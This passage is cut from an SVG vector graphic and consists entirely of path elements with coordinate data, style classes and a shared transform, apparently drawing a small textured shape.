transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M435.37989,296.2402c.4199.0098.5097-.1801.6699,0a.9186.9186,0,0,1-.6699.1099h-.5703v-.1099a.57147.57147,0,0,0,.5703-.2202C435.50979,296.04,435.44039,296.1401,435.37989,296.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M435.94039,299.7305v.1094c-.54.1904-1.4306.08-1.58-.4502.1699.0605.58-.1299.5595.1201-.0195.0898-.1103.1103-.1103.2207A4.70617,4.70617,0,0,1,435.94039,299.7305Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M434.80959,296.3501h.5703c-.25.1797-1.0498.1201-1.0195-.1099h.4492Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M433.34959,297.5899c1.1309.2202,1.7402-.23,2.0303,0-.0498.2602-.5996.0102-.6797.2299.0801.1504.29981-.06.5596.1104-.1202.2598-.71.04-1.00979.1098.03029-.1201.21969-.0698.21969-.2202C434.25979,297.6001,433.23049,298.3198,433.34959,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M434.80959,299.0596c.1806.4707-.5791.0107-.55959.3301h-.11041c-.25-.25-.38959.1005-.79,0-.04-.3702-.34959.4404-.4492,0-.1309.1005.0693.3203-.4502.2304v-.1103h.1094c-.05959-.25.2207-.1602.23041-.3399-.25971-.1797-.48041-.3198-.79-.1103.08979.09079.30959.0605.33979.2207-.2695-.0303-.4697-.2207-.6796,0-.0801-.08991-.67-.2901-.5606.1094-.6992-.3399-2.09959.3105-2.80959.1201.20019-.2198.69049-.1397.78029-.4502-.4199-.1294-.32029.2705-.6699.2207-.15039-.1504-.0703-.3403.1094-.4502.1806.1699.5703-.1001,1.0097,0H429.75a.41661.41661,0,0,1,0,.1601l-.05961.0293c-.0908-.0293-.2207-.1694-.1709.1504a.50638.50638,0,0,1,.1709-.1504c.0293.0205.05961.0205.05961-.0293.33979-.1601.87009-.1401,1.24019-.27.46.0298.4297-.1504.7793,0,.8203.2896,1.25-.0903,1.9209.1099-.0908.25-.6308.04-.90039.1099.08009.2202.33009.0795.11039.3403.5293-.0606.7598-.4404,1.34961-.4502C433.74019,299.1201,434.41989,299.0498,434.80959,299.0596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M434.58979,297.0298c-.04979.25-.5595.0503-.79.1103C434.04,296.8301,434.34959,296.96,434.58979,297.0298Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M433.34959,296.02a.98981.98981,0,0,1,.79-.23C434.04,296.2402,433.71,296.0298,433.34959,296.02Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M434.13959,299.3897c-.0498.1699-.1494-.0401-.3398,0,.3203.5302-.58979-.1895-.4502.4502-.09959-.0499-.1992-.0997-.2295-.2198a.18273.18273,0,0,0,.1201-.2304h.1094C433.75,299.4902,433.88959,299.1397,434.13959,299.3897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M431.21,296.02c.83979.3501,2.02049.1001,3.04.2202-1.15041.3999-2.67971-.0102-4.38961.1099-.0108-.1201.1699-.1699,0-.2202,0,.0601-.0909.1299-.11039,0V296.02h.21969c.1602.2202.6905.0601.9004.2202.16991-.0502-.0097-.1001,0-.2202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M433.34959,299.3897h-.1094a.18273.18273,0,0,1-.1201.2304c-.1103.07029-.9599.2198-.6699,0,.5195.0899.3193-.1299.4502-.2304C433,299.8301,433.30959,299.0195,433.34959,299.3897Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M433.12009,297.8198c0,.1402-.1396.1504-.1103.3404-.3496-.0601-.4395.2397-.67,0,0-.1504-.2002-.1104-.2294-.23.2099.0098.2392-.0903.1093-.23C432.49019,297.77,433.04,297.5601,433.12009,297.8198Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M432.33979,298.1602c.2305.2397.3204-.0601.67,0-.25.4697-.6797.1997-.8994.56H432C432.03029,298.4502,432.38959,298.5098,432.33979,298.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M433.34959,297.0298c-.5195.29-.88959-.0298-1.34959,0A2.35658,2.35658,0,0,1,433.34959,297.0298Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M432.79,299.1699c-.00971.1797-.29.0899-.23041.3399h-.1094c-.0303-.0899,0-.2295-.1104-.2295-.0302-.1602-.25-.12991-.33979-.2207C432.30959,298.8501,432.53029,298.9902,432.79,299.1699Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M432.33979,299.2803c.1104,0,.0801.1396.1104.2295-.21-.0996-.5801-.4199-.6807,0-.0996-.0098-.0791-.1397-.1093-.2295C431.87009,299.0596,432.07029,299.25,432.33979,299.2803Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M431.44039,297.2598a.63768.63768,0,0,0,.7793.3301c-.2295.2001-.1894.3901-.5595.2299-.0704.2901.04981.4004.33981.3404-.40041.1797-.66021.5698-1.12991.33-.2099-.2002.2598.0498.4502-.1103-.0107-.1299-.2002-.0899-.3301-.1099.17-.2602.2696-.1699.5596-.1098-.3301-.4102-1.0801-.0601-.79-.5703C431.21969,297.71,431.32029,297.4702,431.44039,297.2598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M432.21969,295.8999c-.0898.3599-.6699.1201-1.00969.1201h-1.46c-.40041-.1801-.70021.2002-.90041-.23A11.18943,11.18943,0,0,1,432.21969,295.8999Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M430.08979,298.4902a.98622.98622,0,0,0,.9004.23c-.3701.1299-.9004.1099-1.24019.27a.41661.41661,0,0,0,0-.1601.30712.30712,0,0,0,.21969-.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M430.87009,296.02c-.0097.1201.16991.17,0,.2202-.2099-.1601-.7402,0-.9004-.2202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M430.75979,298.27c-.21.0098-.0801.3701-.3399.3399-.3398-.1397.0606-.3301-.3301-.3399v.2202h-.1201C429.54,298.0098,430.59959,298.0801,430.75979,298.27Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M430.54,297.5899c-.28021.0703-.24021.4399-.67961.3403-.0801-.4902.2197.0898.2294-.23-.1601-.25-.79-.04-1.12979-.1103A2.38273,2.38273,0,0,1,430.54,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M429.86039,298.1602c-.3008-.0103-.7002.0996-.5606-.3404C429.62009,297.9902,429.80959,297.6499,429.86039,298.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M429.69039,299.0195l.05961-.0293C429.75,299.04,429.71969,299.04,429.69039,299.0195Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M429.75,296.02v.1099h-.33981c-.2706.0703-.8204-.1397-.9004.1103h-.1094v-.1103h-.3408c.0205-.0899.1103-.1099.1103-.23a1.05932,1.05932,0,0,1,.6797-.1099C429.04979,296.2202,429.34959,295.8399,429.75,296.02Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M429.69039,299.0195a.50638.50638,0,0,0-.1709.1504C429.46969,298.8501,429.59959,298.9902,429.69039,299.0195Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M429.51949,298.8301c-.4394-.1001-.8291.1699-1.0097,0-.1797.1099-.25979.2998-.1094.4502.34961.0498.25-.3501.6699-.2207-.0898.3105-.5801.2304-.78029.4502a.4383.4383,0,0,1-.57031,0c0-.10941-.1299-.0899-.21969-.1201-.08981-.25.51949-.3594.11039-.5596a20.16225,20.16225,0,0,0-2.25-.1099,1.61863,1.61863,0,0,1-1.1202-.4502c-.1699.0498.0401.1402,0,.3399-.03019-.2198-.6601-.3799-.79-.1197-.21.0498-.6807-.1503-.5606.23-.7294-.7104-1.3598.4195-1.6894-.23v-.1103c.1699-.0601.00981-.1201-.1201-.1099.23-.2602.9394-.04,1.3603-.1098a6.39828,6.39828,0,0,0-2.48039-.23c.18009-.5401,1.45019.0298,1.79979-.3403h.2304v.1103c.42-.1201.3194.2798.67.23h.2294v.1098c.2305-.1699,1.0401-.1298.7803-.4501h1.0205c-.2402.58.5694.1001.4492.5703-.1494-.0201-.8193-.0201-.4492.1098.34961-.1299.26961.17.4492.2202.0401-.54.0401.1397.3301,0-.0898-.4604.3301-.4204.4502-.6704.4199.19.1797-.0698.5703-.1196-.1406.1499-.0498.1797,0,.3398-.3906.0201-.8701-.04-.9004.3399.0899.1601.5098-.3599.5606.23a1.72749,1.72749,0,0,0,.79-.3399c-.23039.23.0498.2202.1094.4502H427.5a.72759.72759,0,0,1,.55959.1099C428.75,298.8101,428.80959,298.5098,429.51949,298.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M428.50979,296.2402c.08-.25.6298-.04.9004-.1103C429.32029,296.54,428.59959,296.2002,428.50979,296.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M429.41019,298.4902c-.25.3897-.4405-.2202-.45019-.4502C429.25979,298.04,429.25,298.3599,429.41019,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M428.84959,297.5899c-.5195-.0601-.6797.1601-1.0098,0C427.91989,297.4102,428.75979,297.4102,428.84959,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M428.84959,298.04c-.0498.3902-.6191-.1699-.55959.1202-.33-.0703.17-.1802.11039-.3404C428.71,297.7402,428.62009,298.04,428.84959,298.04Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M428.40039,296.1299v.1103c-.0908.42-.8106.1499-.90039-.1103h.90039Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M428.05959,298.04c.25.3101.1308.2798.23041.6802-.08981.02-.23041,0-.23041.1099a.72759.72759,0,0,0-.55959-.1099c.40039-.3901-.41021-.0703-.45021-.3403A2.93189,2.93189,0,0,0,428.05959,298.04Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M428.16989,295.8999c0,.1201-.0898.1401-.1103.23h-.8994a1.7537,1.7537,0,0,1-.7901,0c-.2099-.0801-.3398-.2398-.6396-.2398A6.25138,6.25138,0,0,1,428.16989,295.8999Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M427.71969,299.5098c-.0293.2597-.2998-.1299-.3301-.2295.0401-.1904-.1699-.2901,0-.3403.0801-.0201.2208,0,.2208-.1099.4091.2002-.2002.3096-.11039.5596C427.58979,299.4199,427.71969,299.40039,427.71969,299.5098Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M427.61039,297.5899h-.3409c.0108.0703.02051.1401.1201.1103-.1992.3999-.1894-.3203-.5693-.1103C426.83979,297.4102,427.59959,297.4102,427.61039,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M427.61039,298.8301c0,.1099-.1407.0898-.2208.1099-.1699.0502.0401.1499,0,.3403-.34959.12009-.7792-.6104-.8994,0-.1699-.1807-.29-.3902-.5703-.4502-.29.0298.1602.1894,0,.4502-.4902.0097-.66989-.3101-1.0097-.4502.1699-.02.4199.04.4502-.1099A20.16225,20.16225,0,0,1,427.61039,298.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M426.37009,296.1299a1.7537,1.7537,0,0,0,.7901,0c-1.0704.4702-2.16019.1299-3.8204,0C424.46,296.0801,425.86039,296.21,426.37009,296.1299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M426.37009,296.1299c-.5097.0801-1.91009-.0498-3.0303,0h-.4502c.6006-.52,1.92.1499,2.1299-.3399a.80135.80135,0,0,1,.5703.1099.728.728,0,0,1,.1407-.0098C426.03029,295.8901,426.16019,296.0498,426.37009,296.1299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M425.46969,297.5899h-2.0195c-.1006-.23.75981-.0298.33981-.2198C424.26949,297.1401,424.82029,297.4502,425.46969,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M424.24019,298.27a1.61863,1.61863,0,0,0,1.1202.4502c-.0303.1499-.2803.0899-.4502.1099h-.1104c-.1797-.48-.9199.2002-1.1299-.3399h-.2197c.1299-.2602.75981-.1001.79.1197C424.28029,298.4102,424.07029,298.3198,424.24019,298.27Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M422.88959,295.79h2.1299c-.2099.4898-1.5293-.1801-2.1299.3399H422.21c0-.1899-.31011-.0601-.33991-.23C422.17969,295.8399,422.76949,296.0498,422.88959,295.79Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M424.79979,298.8301c-.4199-.2402-.4102.25-1.00979.1099.00979-.1998-.13961-.23-.12011-.4498C423.87989,299.0303,424.62009,298.3501,424.79979,298.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M423.66989,297.5899c.2598.3203-.5498.2802-.7803.4501v-.1098c.0206-.1402.1202-.0703.2208,0,.0097-.1802-.0108-.3902.2294-.3403h.3301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M423.21969,297.2598c.0108.1401.1504.1504.1201.3301-.2402-.0499-.2197.1601-.2294.3403-.1006-.0703-.2002-.1402-.2208,0h-.2294c.0195-.0903.1093-.1104.1093-.23-.1299.02-.1992-.02-.2197-.1103h.5606C423.12989,297.46,423.08979,297.27,423.21969,297.2598Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M422.88959,296.1299h.2208c-.11039.1899-.5206.0801-.5606.3403a9.237,9.237,0,0,0-2.6997-.23,9.37634,9.37634,0,0,1,2.35991-.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M421.54,295.79h1.34959c-.1201.2598-.7099.0499-1.0195.1099C421.71,295.9102,421.54979,295.9199,421.54,295.79Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M422.54979,297.5899c.0205.0903.0898.1303.2197.1103,0,.1196-.0898.1397-.1093.23-.3506.0498-.25-.3501-.67-.23v-.1103h.5596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M421.41989,297.5899c.19-.3101,1.2403-.5997,1.0205,0h-1.0205Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M422.44039,298.1602c-.4209.0698-1.1303-.1504-1.3603.1098.12991-.0102.29.0498.1201.1099-.25-.2398-.54.1201-1.02,0,.02981-.0899.1196-.1099.1196-.2197a.67059.67059,0,0,1-.4497.1098c.2798-.27-.2202-.2402-.3403-.1098-.1597-.0503.01021-.1001,0-.23.22021-.19.1401.0098.45021,0A6.39828,6.39828,0,0,1,422.44039,298.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M422.21,296.1299a9.37634,9.37634,0,0,0-2.35991.1103c-.5703.0796-.9102-.1401-1.2402,0-.35989-.27-1.17-.0502-1.5801,0a.48594.48594,0,0,0-.3296-.1103c-.29-.1899-.4404.1699-.45019-.23,2.37009-.0098,2.98-.0801,5.29-.1099.00979.1299.17.1202.33009.1099C421.89989,296.0698,422.21,295.94,422.21,296.1299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M421.41989,297.5899h.3399c-.3496.3701-1.6197-.1998-1.79979.3403-.31011.0098-.23-.19-.45021,0,.08-.3101-.52979.0796-.4497-.23.27.0098.33-.1904.6801-.1103h1.6797Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M421.31009,297.5899H419.96C420.02979,297.0601,421.10009,297.4702,421.31009,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M421.20019,298.3799v.1103c-.5601.0396-1.04.1299-1.3501.1197.0698-.0098.12991-.02.10991-.1197.08979-.02.10979-.1103.22019-.1103C420.66019,298.5,420.95019,298.1401,421.20019,298.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M420.29979,298.1602c0,.1098-.08979.1298-.1196.2197-.1104,0-.1304.0903-.22019.1103-.50981-.0703-.83991-.0703-1.58011-.1103a.65407.65407,0,0,1,.12011-.4497c0-.1504.18989-.1001.22019-.23h.3399c-.08009.3096.5297-.0801.4497.23.01021.1299-.1597.1797,0,.23.1201-.1304.6201-.1602.3403.1098A.67059.67059,0,0,0,420.29979,298.1602Zm-1.00979-.23c-.29981,0-.66991-.0601-.68011.23C418.91019,298.1499,419.27,298.2202,419.29,297.9302Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M419.96,298.4902c.02.0997-.04011.1099-.10991.1197-.4199.2002-.46-.0699-.8999.1103.3296-.3203-.27-.2104-.5703-.23.0303-.0903-.0401-.1001-.10989-.1103-.5-.0899-.66991.1499-1.12011.1103h-.1201c-.0899-.1601-.3599-.1601-.5596-.2202-.81-.0298-1.2104-.33-1.9101,0h-.1099c-.1104-.31-.3604.1499-.68019,0,.10009.1602.35989.1602.56009.2202v.1197c-.3203-.02-.73.06-.8999-.1197-.41019-.08-.9004.17-1.23-.1103.00981-.1797.27981-.0899.2197-.3399h.8999c.3804.0098.7901.0401.9004-.2202-.1304.0201-.20019-.0298-.22019-.1196h1.00979c.1001.52.70021-.0503.9004.23.1796-.1704.56.0996,1.0097,0h.23c.35011-.1304.25-.0103.6699,0H418.5a.65407.65407,0,0,0-.12011.4497C419.12009,298.4199,419.45019,298.4199,419.96,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M419.74019,297.5899c-.3501-.0801-.4101.1201-.6801.1103h-.3399c-.6504-.0601-.70019-.04-1.3501-.1103.8897-.3301,1.7197.3203,1.91991-.3301C419.64989,297.1602,419.64009,297.4302,419.74019,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M418.60989,298.1602c.0102-.2901.3803-.23.68011-.23C419.27,298.2202,418.91019,298.1499,418.60989,298.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M418.60989,296.2402c-.6001-.1503-1.25.25-1.5801,0C417.43989,296.19,418.25,295.9702,418.60989,296.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M418.72019,297.7002c-.0303.1299-.22019.0796-.22019.23h-.68021c.1104-.4102-.7397-.2603-.6699,0h-.23c.2403-.25-.0298-.2402-.3398-.23-.06009-.4502.3398.0596.6797-.1103h.1103C418.02,297.6602,418.06979,297.6401,418.72019,297.7002Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M418.27,298.3799c.06979.0102.14019.02.10989.1103a.90053.90053,0,0,1-.89989.1197C417.68989,298.4702,418.14009,298.5801,418.27,298.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M417.14989,298.4902c.4502.0396.62011-.2002,1.12011-.1103-.12991.2002-.58011.0903-.79.23C417.33009,298.6099,417.16989,298.6201,417.14989,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M417.14989,297.9302c-.0698-.2603.7803-.4102.6699,0C417.39989,297.9199,417.5,297.7998,417.14989,297.9302Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M417.71,297.3701c-.20021.0601-.66021-.1401-.68021.1099.0903.0298.23,0,.23.1099-.3399.1699-.73979-.3399-.6797.1103H416.02v-.1103h.45019c.04981-.19-.1704-.2901,0-.3301.3096-.0899.23.2202.4497.2202C416.77979,297.1099,417.68019,297.2002,417.71,297.3701Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M416.58009,297.7002c.31-.0102.5801-.02.3398.23-.4497.0996-.8301-.1704-1.0097,0,.02-.0903,0-.2202.10981-.23Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M416.47019,298.27c.1997.0601.4697.0601.5596.2202a6.93443,6.93443,0,0,1-2.4697.1197A5.98333,5.98333,0,0,0,416.47019,298.27Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M416.25,295.8999c.00979.3999.16019.0401.45019.23a5.90294,5.90294,0,0,1-1.5801.1103c.1201-.29.73-.1001.89991-.3403Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M416.02,297.5899v.1103c-.10981.0098-.08981.1397-.10981.23-.20019-.2803-.8003.29-.9004-.23h.56C415.79979,297.6401,415.79,297.3701,416.02,297.5899Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M414.89989,295.8999c.46.1602.87011-.3198,1.12011,0-.16991.2402-.77981.0503-.89991.3403h-1.8003c-1.7197-.2602-3.2099.1998-5.1699,0v-.1103c1.4902-.0801,3.10011-.04,5.5103-.23Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M415.56979,297.7002h-1.0097c.0097-.3003-.19-.2202,0-.4404C414.60009,297.7002,415.31009,297.48,415.56979,297.7002Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M414.56009,298.27c.6997-.33,1.1001-.0298,1.9101,0a5.98333,5.98333,0,0,1-1.9101.3399h-.23v-.1197c-.2002-.06-.46-.06-.56009-.2202.31979.1499.56979-.31.68019,0-.6504.0899.77.44.8999.1099-.14009-.2998-.5903,0-.79,0Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M414.56009,298.3799c.1997,0,.64991-.2998.79,0-.1299.3301-1.5503-.02-.8999-.1099h.1099Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M414.89989,295.8999h-1.2397A1.49278,1.49278,0,0,1,414.89989,295.8999Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M414.45019,297.48v.2202h-.9004C413.83979,297.6201,414.31979,297.3799,414.45019,297.48Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M414,297.7002c.02.0898.08979.1397.22019.1196-.1103.2603-.52.23-.9004.2202-.04979-.35.52-.08.5601-.3398Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M413.54979,297.7002h.3301c-.0401.2598-.60989-.0102-.5601.3398H413.21c-.06011-.3901-.73981-.1601-1.12991-.2202.2597-.3598,1.23.1104,1.3501-.1196Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M413.21,297.7002h.22019c-.1201.23-1.0904-.2402-1.3501.1196a1.48144,1.48144,0,0,0-1.0103.1104H410.96c-.19-.2901-.58011.1597-1.00981,0,.02-.0903.1099-.1104.1099-.23-.25-.0601-.1602.2197-.3399.23-.04,0-.0801.0098-.1201.0098-.1899,0-.3003-.0699-.33009-.2398-.18021.27-.77.1299-1.01021.3398-.42.1202-.3199-.2802-.6797-.2202.0698.1001.3198.1704.1201.2202H406.79c.39989-.29,1.52009-.77,2.02979-.2202-.02-.2798.25-.2798.3404-.4497.4697.5298,2.06981-.3603,2.58981.3301.41019-.6201,1.18019-.1904,1.54979-.1904C413.23,297.5298,413.18019,297.5801,413.21,297.7002Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M412.20019,298.3799c.3296.2803.81981.0303,1.23.1103-.6104.42-1.0904-.1503-1.5703.23v-.23c.60011-.6303-1.46.3399-1.5801-.33h.3403c.21.2197.5298.0498.7901,0,.1899-.19.6596-.0904,1.0097-.1202C412.48,298.29,412.21,298.2002,412.20019,298.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-7" d="M413.43019,297.48a.25177.25177,0,0,1-.1304.0298A.31518.31518,0,0,1,413.43019,297.48Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M413.21,298.04h-.79011c-.3501.0298-.8198-.0698-1.0097.1202V298.04c-.16019-.25-.2803.1402-.3404-.1098a1.48144,1.48144,0,0,1,1.0103-.1104C412.47019,297.8799,413.14989,297.6499,413.21,298.04Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M413.31979,296.2402c-.0097.25-.48.0498-.6699.1099a10.75716,10.75716,0,0,0-2.8198.23c-1.8399-.2803-2.35009.1401-3.8203.1099h-.6797c.3501-.5098,1.54-.19,2.1401-.4498h.6797C410.10989,296.44,411.60009,295.98,413.31979,296.2402Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" d="M409.83009,296.5801a10.75716,10.75716,0,0,1,2.8198-.23A16.5707,16.5707,0,0,1,409.83009,296.5801Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M410.27979,298.1602c.1201.6699,2.18021-.3003,1.5801.33h-.5601c-.3599-.0502-.3999.21-.79.1197h-.8999a.49654.49654,0,0,1,.1103-.3399h-.79c-.1201.1402.1196.3301.1196.5601h-.23c-.02-.0899-.08979-.1299-.2197-.1099-.3003-.4004-.8403-.06-1.35009-.1103.02-.1001.10989-.1197.10989-.23-.2998-.0801-.2198.23-.33989.3403h-.23c-.03021-.1802.10989-.2002.12019-.3403-.46-.1597-.3604.2402-.68019.23.10009.3003.45989-.27.33979.3301H406.46c-.31011-.1402-.71981-.1802-1.00981-.3301h.1099c.29.0503,1-.0401.66991-.23.27-.2598,1.01019-.04,1.47019-.1099A16.25742,16.25742,0,0,1,410.27979,298.1602Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M411.85989,298.4902v.23c-.3501-.0801-.4097.1099-.6797.1099v-.1099c.2099,0,.2397-.0903.1196-.23Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M411.41019,298.04v.1202c-.2603.0498-.5801.2197-.7901,0a.30682.30682,0,0,1,.33991-.23h.10979C411.12989,298.1802,411.25,297.79,411.41019,298.04Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M411.29979,298.4902c.1201.1397.0903.23-.1196.23-.2603,0-.3301.19-.6704.1099v-.2202C410.89989,298.7002,410.93989,298.44,411.29979,298.4902Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M410.96,297.9302a.30682.30682,0,0,0-.33991.23h-.3403a16.25742,16.25742,0,0,0-2.5796.1098v-.23c.1997-.0498-.0503-.1201-.1201-.2202.3598-.06.2597.3404.6797.2202a5.87474,5.87474,0,0,0,1.3403-.1c.04,0,.0801-.0098.1201-.0098.1797-.0103.0899-.2901.3399-.23,0,.1196-.0899.1397-.1099.23C410.37989,298.0899,410.77,297.6401,410.96,297.9302Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M410.50979,298.6099v.2202c-.29979-.25-.5699.1699-.7896-.1099.06981-.0102.1299-.02.1099-.1103Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M409.83009,298.6099c.02.0903-.04009.1001-.1099.1103h-.1103c.0503-.1904-.60989-.1904-.5601,0,.0601,0,.1201.0899,0,.1099,0-.23-.2397-.4199-.1196-.5601h.79a.49654.49654,0,0,0-.1103.3399Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M409.04979,298.7202c-.04979-.1904.6104-.1904.5601,0-.0201.1797-.5401-.1904-.4497.3394a.62493.62493,0,0,0-.45019-.1196c0-.0699.01019-.1299.10979-.1099h.23C409.16989,298.8101,409.10989,298.7202,409.04979,298.7202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M409.27,297.7002c.02979.1699.14019.2398.33009.2398a5.87474,5.87474,0,0,1-1.3403.1C408.5,297.8301,409.08979,297.9702,409.27,297.7002Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M408.81979,298.8301c-.0996-.02-.10979.04-.10979.1099-.33011-.15-1.06011.1-1.69,0,0-.1099-.08981-.1299-.10981-.2198H407.02v.1099c.60989.0498.93019-.2002,1.58009-.1099C408.73,298.7002,408.79979,298.7402,408.81979,298.8301Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M408.60009,298.7202c-.6499-.0903-.9702.1597-1.58009.1099v-.1099c.12009-.1103.04009-.4204.33989-.3403,0,.1103-.08989.1299-.10989.23C407.75979,298.6602,408.29979,298.3198,408.60009,298.7202Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M408.14989,296.1299v.1103h-.6797c-.02-.0903-.1103-.1103-.1103-.2202C407.75,295.9302,407.79,296.1802,408.14989,296.1299Z" transform="translate(-306.64989 -279.042)"/><path class="cls-5" d="M407.70019,298.04v.23c-.46.0699-1.20019-.1499-1.47019.1099h-.22021c.22021-.3897-.04979.0102-.1099-.2197.0903.02.10011-.0503.1099-.1202h1.6904Z" transform="translate(-306.64989 -279.042)"/><path class="cls-8" d="M407.35989,296.02c0,.1099.0903.1299.1103.2202-.6001.2598-1.79-.06-2.1401.4498h-.1099c-.25-.46-1.68019.1098-2.25-.1099v-.1099C404.43989,296.25,406.27979,296.4199,407.35989,296.02Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M407.02,298.94h-.23c-.06-.1001-.12981-.1998,0-.2198h.12019C406.93019,298.8101,407.02,298.8301,407.02,298.94Z" transform="translate(-306.64989 -279.042)"/><path class="cls-9" d="M406.91019,299.0596c.25.1006-.41019.13079-.45019,0V298.94h.33C406.77,299.04,406.83979,299.0498,406.91019,299.0596Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M406.91019,298.3799c-.0103.1401-.1504.1601-.12019.3403-.12981.02-.06.1197,0,.2198h-.22021c.1201-.6001-.2397-.0298-.33979-.3301C406.54979,298.6201,406.45019,298.2202,406.91019,298.3799Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M406.46,298.94v.1196c-.92-.3296-1.31991.1201-2.02981-.2295.02981-.1602.1899-.19.23-.3399H404.77c.00979.25.48.0498.68019.1197C405.74019,298.7598,406.14989,298.7998,406.46,298.94Z" transform="translate(-306.64989 -279.042)"/><path class="cls-6" d="M406.23,298.3799c.33009.1899-.37991.2803-.66991.23,0-.1197-.0899-.1397-.1099-.23H406.23Z" transform="translate(-306.64989 -279.042)"/><path class="cls-2" d="M405.89989,298.1602c.06011.2299.33011-.17.1099.2197h-.5596c-.3003-.2998-.1201.2602-.5703.1103-.0401-.1601-.12989-.1904,0-.33Z" transform="translate(-306.64989 -279.042)"/><path class="cls-4" 